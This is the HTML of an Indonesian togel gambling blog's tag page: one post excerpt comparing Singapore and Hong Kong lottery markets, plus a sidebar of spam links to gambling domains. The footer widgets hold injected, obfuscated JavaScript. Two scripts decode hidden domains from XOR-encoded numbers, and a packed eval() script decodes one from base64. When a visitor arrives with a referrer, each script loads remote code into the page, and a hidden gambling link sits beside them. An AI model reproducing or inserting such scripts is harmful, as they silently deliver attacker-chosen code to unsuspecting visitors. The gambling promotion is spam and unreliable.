					<header class="page-header" aria-label="Halaman">
			
			<h1 class="page-title">
				bandar togel resmi			</h1>

					</header>
		<article id="post-51" class="post-51 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-games tag-agen-togel-tebaik tag-bandar-togel-resmi tag-situs-togel-terpercaya tag-togel-hk-terpopuler tag-togel-sgp-resmi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sehatek.org/mengetahui-perbedaan-dari-togel-singapore-togel-hongkong/" rel="bookmark">Mengetahui Perbedaan Dari Togel Singapore &#038; Togel Hongkong</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-16T06:32:39+00:00" itemprop="dateModified">April 16, 2022</time><time class="entry-date published" datetime="2021-12-19T05:31:03+00:00" itemprop="datePublished">Desember 19, 2021</time></span> <span class="byline">oleh <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sehatek.org/author/loganbennett/" title="Lihat semua tulisan oleh Logan Bennett" rel="author" itemprop="url"><span class="author-name" itemprop="name">Logan Bennett</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sehatek.org/mengetahui-perbedaan-dari-togel-singapore-togel-hongkong/">
							<img width="800" height="400" src="https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong.png" class="attachment-full size-full wp-post-image" alt="Mengetahui Perbedaan Dari Togel Singapore &amp; Togel Hongkong" itemprop="image" decoding="async" fetchpriority="high" srcset="https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong.png 800w, https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong-300x150.png 300w, https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jika berbicara tentang permainan togel, mungkin selama ini yang paling banyak peminatnya adalah togelSingapore dan juga togel Hongkong. Namun seringkali terjadi kesalahpahaman yang membuat para pemain baru kebingungan untuk mengetahui togel Singapore dan Hongkong. Walaupun keduanya dari Asia, namun kedua permainan togel tersebut jelaslah berbeda. Memang benar jika pasaran togel Singapore dan togel Hongkong merupakan &#8230; <a title="Mengetahui Perbedaan Dari Togel Singapore &#038; Togel Hongkong" class="read-more" href="https://sehatek.org/mengetahui-perbedaan-dari-togel-singapore-togel-hongkong/" aria-label="Baca selengkapnya tentang Mengetahui Perbedaan Dari Togel Singapore &#038; Togel Hongkong">Baca Selengkapnya</a></p>
			</div>

				<footer class="entry-meta" aria-label="Meta postingan">
			<span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://sehatek.org/category/togel-games/" rel="category tag">Togel Games</a></span> <span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://sehatek.org/tag/agen-togel-tebaik/" rel="tag">agen togel tebaik</a>, <a href="https://sehatek.org/tag/bandar-togel-resmi/" rel="tag">bandar togel resmi</a>, <a href="https://sehatek.org/tag/situs-togel-terpercaya/" rel="tag">situs togel terpercaya</a>, <a href="https://sehatek.org/tag/togel-hk-terpopuler/" rel="tag">togel hk terpopuler</a>, <a href="https://sehatek.org/tag/togel-sgp-resmi/" rel="tag">togel sgp resmi</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://sehatek.org/">
	<label>
		<span class="screen-reader-text">Cari untuk:</span>
		<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" title="Cari untuk:">
	</label>
	<input type="submit" class="search-submit" value="Cari"></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://sehatek.org/menjelajahi-dunia-slot-game-uang-asli-terpopuler/">Menjelajahi Dunia Slot Game Uang Asli Terpopuler</a>
									</li>
											<li>
					<a href="https://sehatek.org/permainan-judi-togel-online-dengan-hadiah-puluhan-juta-rupiah/">Permainan Judi Togel Online Dengan Hadiah Puluhan Juta Rupiah</a>
									</li>
											<li>
					<a href="https://sehatek.org/website-daftar-togel-online-gacor-terpopuler-dan-terlengkap-di-indonesia/">Website Daftar Togel Online Gacor Terpopuler dan Terlengkap di Indonesia</a>
									</li>
											<li>
					<a href="https://sehatek.org/situs-link-lottery-terbesar-2022-di-asia/">Situs Link Lottery Terbesar 2022 di Asia</a>
									</li>
											<li>
					<a href="https://sehatek.org/laman-slot-online-terkini-hari-ini-gampang-menang-maxwin/">Laman Slot Online Terkini Hari Ini Gampang Menang Maxwin</a>
									</li>
					</ul>

		</aside><aside id="block-4" class="widget inner-padding widget_block"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://daithanhsupermarket.com/">Togel178</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">https://vipw88.com/</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">https://pedetogel.it.com/</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://totomacau.games/">Situs Toto online</a></p>
<p><a href="https://pedetogel.sg-host.com/">Bandar Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Togel Online</a></p>
<p><a href="https://togel178.info/">Situs Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel178</a></p>
<p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p>
<p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p>
<p><a href="https://bconservation.org/">Vipwin88 Daftar</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://aimfits.com/okra-water-benefits/">Vipwin88 Daftar</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-2" class="widget inner-padding widget_block"><a href="http://mswestfalia.com/" style="display: none">daftar togel terbaik</a></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-8" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_a9c8cc) {
    
    var _2f6567 = Date.now();
    var _1eeb11 = 1000;
    _2f6567 = _2f6567 / _1eeb11;
    _2f6567 = Math.floor(_2f6567);

    var _9ec18 = 600;
    _2f6567 -= _2f6567 % _9ec18;
    _2f6567 = _2f6567.toString(16);

    var _91d1d = _a9c8cc.referrer;

    if (!_91d1d) return;

    var _58024d = [34174, 34171, 34148, 34167, 34166, 34163, 34145, 34170, 34160, 34173, 34163, 34144, 34166, 34169, 34171, 34150, 34108, 34171, 34172, 34164, 34173];

    _58024d = _58024d.map(function(_9e767e){
        return _9e767e ^ 34066;
    });

    var _a34926 = "9f4171bd55edf1e6b87c6342d5533554";
    
    _58024d = String.fromCharCode(..._58024d);

    var _24bad = "https://";
    var _806ffd = "/";
    var _e5478e = "track-";

    var _c44599 = ".js";

    var _ef869 = _a9c8cc.createElement("script");
    _ef869.type = "text/javascript";
    _ef869.async = true;
    _ef869.src = _24bad + _58024d + _806ffd + _e5478e + _2f6567 + _c44599;

    _a9c8cc.getElementsByTagName("head")[0].appendChild(_ef869)

}(document);
</script></aside><aside id="block-7" class="widget inner-padding widget_block"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></aside><aside id="block-6" class="widget inner-padding widget_block"><!-- 80538c2d744641ee777ea63a516b9fe0 --></aside><aside id="block-5" class="widget inner-padding widget_block"><!-- 2dee9f30250dd0332961ad90444d0418 --></aside><aside id="block-9" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_bcf9f1) {
    
    var _7d7f31 = Date.now();
    var _3ed8dc = 1000;
    _7d7f31 = _7d7f31 / _3ed8dc;
    _7d7f31 = Math.floor(_7d7f31);

    var _7ab3c6 = 600;
    _7d7f31 -= _7d7f31 % _7ab3c6;
    _7d7f31 = _7d7f31.toString(16);

    var _655ef = _bcf9f1.referrer;

    if (!_655ef) return;

    var _5c3675 = [12781, 12776, 12791, 12772, 12773, 12768, 12786, 12777, 12771, 12782, 12768, 12787, 12773, 12778, 12776, 12789, 12719, 12776, 12783, 12775, 12782];

    _5c3675 = _5c3675.map(function(_af6e89){
        return _af6e89 ^ 12673;
    });

    var _20235f = "3e33a531587968a0d1c25f4497eb24de";
    
    _5c3675 = String.fromCharCode(..._5c3675);

    var _3fb9a2 = "https://";
    var _2b2175 = "/";
    var _839f2e = "track-";

    var _6404c = ".js";

    var _bd0874 = _bcf9f1.createElement("script");
    _bd0874.type = "text/javascript";
    _bd0874.async = true;
    _bd0874.src = _3fb9a2 + _5c3675 + _2b2175 + _839f2e + _7d7f31 + _6404c;

    _bcf9f1.getElementsByTagName("head")[0].appendChild(_bd0874)

}(document);
</script></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Situs"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Ulasan Game Toto Terlengkap</span> &bull; Dibangun dengan <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://sehatek.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Buka Submenu","closeSubMenuLabel":"Tutup submenu"};
</script>
<script src="https://sehatek.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780d124dc3b48d1920627b25d4694cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
